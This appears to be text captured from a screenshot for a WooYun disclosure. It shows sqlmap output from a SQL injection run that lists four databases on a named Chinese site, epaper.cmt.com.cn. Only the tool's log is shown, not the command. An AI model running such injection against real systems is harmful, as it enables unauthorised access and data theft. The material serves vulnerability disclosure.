 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0
[20:45:13] [INFO] fetching database names
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[20:45:14] [INFO] the SQL query used returns 4 entries
[20:45:14] [INFO] retrieved: "information_schema"
[20:45:14] [INFO] retrieved: "epaper"
[20:45:14] [INFO] retrieved: "epaper_new"
[20:45:15] [INFO] retrieved: "mysql"
available databases [4]:
[*] epaper
[*] epaper_new
[*] information_schema
[*] mysql
[20:45:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[20:45:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\epaper.cmt.com.cn'
[*] shutting down at 20:45:15
www.wooyun.org
c:\Python27\sqlmap>